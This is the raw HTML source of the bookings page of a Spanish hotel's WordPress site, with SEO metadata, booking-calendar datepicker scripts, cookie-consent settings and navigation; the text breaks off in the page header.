

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotelcamposdebaeza.com/reservas/
body_size: 19477
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reservas - Hotel Campos de Baeza</title>
	<link rel="canonical" href="https://www.hotelcamposdebaeza.com/reservas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reservas - Hotel Campos de Baeza" />
	<meta property="og:url" content="https://www.hotelcamposdebaeza.com/reservas/" />
	<meta property="og:site_name" content="Hotel Campos de Baeza" />
	<meta property="article:modified_time" content="2020-09-14T13:03:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hotelcamposdebaeza.com/#website","url":"https://www.hotelcamposdebaeza.com/","name":"Hotel Campos de Baeza","description":"Baeza Ciudad Patrimonio de la Humanidad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hotelcamposdebaeza.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.hotelcamposdebaeza.com/reservas/#webpage","url":"https://www.hotelcamposdebaeza.com/reservas/","name":"Reservas - Hotel Campos de Baeza","isPartOf":{"@id":"https://www.hotelcamposdebaeza.com/#website"},"datePublished":"2020-02-25T11:59:28+00:00","dateModified":"2020-09-14T13:03:27+00:00","breadcrumb":{"@id":"https://www.hotelcamposdebaeza.com/reservas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.hotelcamposdebaeza.com/reservas/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hotelcamposdebaeza.com/reservas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.hotelcamposdebaeza.com/"},{"@type":"ListItem","position":2,"name":"Reservas"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hotel Campos de Baeza &raquo; Feed" href="https://www.hotelcamposdebaeza.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotel Campos de Baeza &raquo; Feed de los comentarios" href="https://www.hotelcamposdebaeza.com/comments/feed/" />
		
		
		
		
				
		<meta property="og:title" content="Reservas"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.hotelcamposdebaeza.com/reservas/"/>
		<meta property="og:site_name" content="Hotel Campos de Baeza"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.hotelcamposdebaeza.com/wp-content/uploads/2020/06/logo-campos-baeza-color.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hotelcamposdebaeza.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='6178625a363285e7372fd9e5116b9cc7-css'  href='https://www.hotelcamposdebaeza.com/wp-content/plugins/vikbooking/site/resources/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='b215f76bfc435b8801926a59a23e01ff-css'  href='https://www.hotelcamposdebaeza.com/wp-content/plugins/vikbooking/site/resources/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c998007e4816f2e1ee4dafa608ff29b2-css'  href='https://www.hotelcamposdebaeza.com/wp-content/plugins/vikbooking/site/resources/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='21fef93f69c40180f1820f5d986389af-css'  href='https://www.hotelcamposdebaeza.com/wp-content/plugins/vikbooking/site/resources/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vbo-style-css'  href='https://www.hotelcamposdebaeza.com/wp-content/plugins/vikbooking/site/resources/vikbooking_styles.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='vbo-custom-style-css'  href='https://www.hotelcamposdebaeza.com/wp-content/plugins/vikbooking/site/resources/vikbooking_custom.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.hotelcamposdebaeza.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.hotelcamposdebaeza.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.hotelcamposdebaeza.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada-Child-Theme/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.hotelcamposdebaeza.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.2.3' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.hotelcamposdebaeza.com/wp-content/uploads/fusion-styles/9539b4ee0825a2eea614ed5e9ca8f9e7.min.css?ver=2.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/vikbooking/admin/resources/js/system.js?ver=1.4.2' id='vbo-sys-script-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["_ga","_gid","_gat_gtag_UA_50291292_53","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-others","vboTFP","PHPSESSID"],"cookielist":[],"non_necessary_cookies":{"necessary":["PHPSESSID"],"analytics":["_ga","_gid","_gat_gtag_UA_50291292_53"],"others":["vboTFP"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#c9c9c9","button_4_button_hover":"#a1a1a1","button_4_link_colour":"#0a0202","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Aviso sobre Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.hotelcamposdebaeza.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hotelcamposdebaeza.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.hotelcamposdebaeza.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hotelcamposdebaeza.com/wp-json/wp/v2/pages/1850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hotelcamposdebaeza.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hotelcamposdebaeza.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.hotelcamposdebaeza.com/?p=1850' />
<link rel="alternate" type="application/json+oembed" href="https://www.hotelcamposdebaeza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotelcamposdebaeza.com%2Freservas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hotelcamposdebaeza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotelcamposdebaeza.com%2Freservas%2F&#038;format=xml" />
		<link rel="manifest" href="https://www.hotelcamposdebaeza.com/wp-json/wp/v2/web-app-manifest">
		<meta name="theme-color" content="#fff">
						<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				
				<meta name="apple-mobile-web-app-title" content="Hotel Campos de Baeza">
		<meta name="application-name" content="Hotel Campos de Baeza">
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style><script type="text/javascript">

jQuery.noConflict();
jQuery(function($){

	$.datepicker.regional["vikbooking"] = {

		closeText: "Hecho",

		prevText: "Anterior",

		nextText: "Siguiente",

		currentText: "Hoy",

		monthNames: ["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],

		monthNamesShort: ["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],

		dayNames: ["Domingo", "Lunes", "Martes", "Miércoles", "Jueves", "Viernes", "Sábado"],

		dayNamesShort: ["Dom", "Lun", "Mar", "Mié", "Jue", "Vie", "Sáb"],

		dayNamesMin: ["Do", "Lu", "Ma", "Mi", "Ju", "Vi", "Sá"],

		weekHeader: "Sem",

		dateFormat: "dd/mm/yy",

		firstDay: 1,

		isRTL: false,

		showMonthAfterYear: false,

		yearSuffix: ""

	};

	$.datepicker.setDefaults($.datepicker.regional["vikbooking"]);

});
function vbGetDateObject(dstring) {
	var dparts = dstring.split("-");
	return new Date(dparts[0], (parseInt(dparts[1]) - 1), parseInt(dparts[2]), 0, 0, 0, 0);
}
function vbFullObject(obj) {
	var jk;
	for(jk in obj) {
		return obj.hasOwnProperty(jk);
	}
}
var vbrestrctarange, vbrestrctdrange, vbrestrcta, vbrestrctd;
</script>
<script type="text/javascript">

var vbclosingdates = JSON.parse('[]');
function vbCheckClosingDatesIn(date) {
	if(!vbIsDayOpen(date) || !vboValidateCta(date)) {
		return [false];
	}
	return [true];
}
function vbCheckClosingDatesOut(date) {
	if(!vbIsDayOpen(date) || !vboValidateCtd(date)) {
		return [false];
	}
	return [true];
}
function vbIsDayOpen(date) {
	if(vbFullObject(vbclosingdates)) {
		for (var cd in vbclosingdates) {
			if(vbclosingdates.hasOwnProperty(cd)) {
				var cdfrom = vbGetDateObject(vbclosingdates[cd][0]);
				var cdto = vbGetDateObject(vbclosingdates[cd][1]);
				if(date >= cdfrom && date <= cdto) {
					return false;
				}
			}
		}
	}
	return true;
}
function vboValidateCta(date) {
	var m = date.getMonth(), wd = date.getDay();
	if(vbFullObject(vbrestrctarange)) {
		for (var rk in vbrestrctarange) {
			if(vbrestrctarange.hasOwnProperty(rk)) {
				var wdrangeinit = vbGetDateObject(vbrestrctarange[rk][0]);
				if(date >= wdrangeinit) {
					var wdrangeend = vbGetDateObject(vbrestrctarange[rk][1]);
					if(date <= wdrangeend) {
						if(jQuery.inArray('-'+wd+'-', vbrestrctarange[rk][2]) >= 0) {
							return false;
						}
					}
				}
			}
		}
	}
	if(vbFullObject(vbrestrcta)) {
		if(vbrestrcta.hasOwnProperty(m) && jQuery.inArray('-'+wd+'-', vbrestrcta[m]) >= 0) {
			return false;
		}
	}
	return true;
}
function vboValidateCtd(date) {
	var m = date.getMonth(), wd = date.getDay();
	if(vbFullObject(vbrestrctdrange)) {
		for (var rk in vbrestrctdrange) {
			if(vbrestrctdrange.hasOwnProperty(rk)) {
				var wdrangeinit = vbGetDateObject(vbrestrctdrange[rk][0]);
				if(date >= wdrangeinit) {
					var wdrangeend = vbGetDateObject(vbrestrctdrange[rk][1]);
					if(date <= wdrangeend) {
						if(jQuery.inArray('-'+wd+'-', vbrestrctdrange[rk][2]) >= 0) {
							return false;
						}
					}
				}
			}
		}
	}
	if(vbFullObject(vbrestrctd)) {
		if(vbrestrctd.hasOwnProperty(m) && jQuery.inArray('-'+wd+'-', vbrestrctd[m]) >= 0) {
			return false;
		}
	}
	return true;
}
function vbSetGlobalMinCheckoutDate() {
	var nowcheckin = jQuery('#checkindate').datepicker('getDate');
	var nowcheckindate = new Date(nowcheckin.getTime());
	nowcheckindate.setDate(nowcheckindate.getDate() + 1);
	jQuery('#checkoutdate').datepicker( 'option', 'minDate', nowcheckindate );
	jQuery('#checkoutdate').datepicker( 'setDate', nowcheckindate );
}
jQuery(function(){
	jQuery.datepicker.setDefaults( jQuery.datepicker.regional[ '' ] );
	jQuery('#checkindate').datepicker({
		showOn: 'focus',
		numberOfMonths: 2,
beforeShowDay: vbCheckClosingDatesIn,

		onSelect: function( selectedDate ) {
			vbSetGlobalMinCheckoutDate();
			vbCalcNights();
		}
	});
	jQuery('#checkindate').datepicker( 'option', 'dateFormat', 'dd/mm/yy');
	jQuery('#checkindate').datepicker( 'option', 'minDate', '0d');
	jQuery('#checkindate').datepicker( 'option', 'maxDate', '+2y');
	jQuery('#checkoutdate').datepicker({
		showOn: 'focus',
		numberOfMonths: 2,
beforeShowDay: vbCheckClosingDatesOut,

		onSelect: function( selectedDate ) {
			vbCalcNights();
		}
	});
	jQuery('#checkoutdate').datepicker( 'option', 'dateFormat', 'dd/mm/yy');
	jQuery('#checkoutdate').datepicker( 'option', 'minDate', '0d');
	jQuery('#checkoutdate').datepicker( 'option', 'maxDate', '+2y');
	jQuery('#checkindate').datepicker( 'option', jQuery.datepicker.regional[ 'vikbooking' ] );
	jQuery('#checkoutdate').datepicker( 'option', jQuery.datepicker.regional[ 'vikbooking' ] );
	jQuery('.vb-cal-img, .vbo-caltrigger').click(function(){
		var jdp = jQuery(this).prev('input.hasDatepicker');
		if(jdp.length) {
			jdp.focus();
		}
	});
});
</script>
<script type="application/json" class="joomla-options new">
{"joomla.jtext":{"CONNECTION_LOST":"Connection lost or the server is busy. Please try again later."}}
</script>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-50291292-53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-50291292-53');
</script>
    
	</head>

<body data-rsssl=1 class="page-template-default page page-id-1850 fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top side-header side-header-left menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-medium alternate avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
										
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.hotelcamposdebaeza.com/" >

						<!-- standard logo -->
			<img src="https://www.hotelcamposdebaeza.com/wp-content/uploads/2020/06/logo-campos-baeza-color.jpg" srcset="https://www.hotelcamposdebaeza.com/wp-content/uploads/2020/06/logo-campos-baeza-color.jpg 1x, https://www.hotelcamposdebaeza.com/wp-content/uploads/2020/06/logo-campos-baeza-color.jpg 2x" width="176" height="76" style="max-height:76px;height:auto;" alt="Hotel Campos de Baeza Logo" data-retina_logo_url="https://www.hotelcamposdebaeza.com/wp-content/uploads/2020/06/logo-campos-baeza-color.jpg" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu" aria-label="Menú principal"><ul id="menu-hotel-main-menu" class="fusion-menu"><li  id="menu-item-26"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"  data-item-id="26"><a  title="home" href="https://www.hotelcamposdebaeza.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-1848"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"  data-item-id="1848"><a  href="https://www.hotelcamposdebaeza.com/habitaciones-2/" class="fusion-bar-highlight"><span class="menu-text">HABITACIONES</span></a></li><li  id="menu-item-1705"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"  data-item-id="1705"><a  href="https://www.hotelcamposdebaeza.com/restaurante/" class="fusion-bar-highlight"><span class="menu-text">RESTAURANTE</span></a></li><li  id="menu-item-1633"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"  data-item-id="1633"><a  href="https://www.hotelcamposdebaeza.com/contacto/" class="fusion-bar-highlight"><span class="menu-text">CONTACTO</span></a></li><li  id="menu-item-1852"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1850 current_page_item menu-item-1852"  data-item-id="1852"><a  href="https://www.hotelcamposdebaeza.com/reservas/" class="fusion-bar-highlight"><span class="menu-text">RESERVAS</span></a></li><li  id="menu-item-1856"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"  data-item-id="1856"><a  href="https://www.hotelcamposdebaeza.com/mis-reservas/" class="fusion-bar-highlight"><span class="menu-text">MIS RESERVAS</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Alternar menú móvil" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		</div>

		
								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" href="https://www.facebook.com/HOTEL-Campos-De-BAEZA-1945267079074406/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#ffffff;background-color:#3f729b;border-color:#3f729b;" href="https://www.instagram.com/hotel_campos_de_baeza/" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="instagram" data-toggle="tooltip" title="instagram"><span class="screen-reader-text">instagram</span></a></div></div></div>					</div>
											</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-header-banner">
